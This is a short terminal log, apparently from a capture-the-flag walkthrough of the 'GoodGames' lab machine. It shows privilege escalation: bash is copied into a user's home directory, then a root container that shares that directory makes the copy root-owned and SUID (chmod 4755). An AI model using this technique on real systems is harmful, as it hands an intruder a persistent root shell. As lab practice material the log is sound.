 augustus@GoodGames:~$ pwd
/home/augustus
augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/tmp# ls -l
total 4
-rwxr-xr-x 1 root root 285 Mar  1 16:14 portScan.sh
root@3a453ab39d3d:/tmp# cd /home/augustus/
root@3a453ab39d3d:/home/augustus# ls -l
total 1212
-rwxr-xr-x 1 1000 1000 1234376 Mar  1 16:25 bash
-rw-r----- 1 root 1000      33 Mar  1 15:09 user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
root@3a453ab39d3d:/home/augustus# ls -l
total 1212
-rwsr-xr-x 1 root root 1234376 Mar  1 16:25 bash
-rw-r----- 1 root 1000      33 Mar  1 15:09 user.txt
root@3a453ab39d3d:/home/augustus#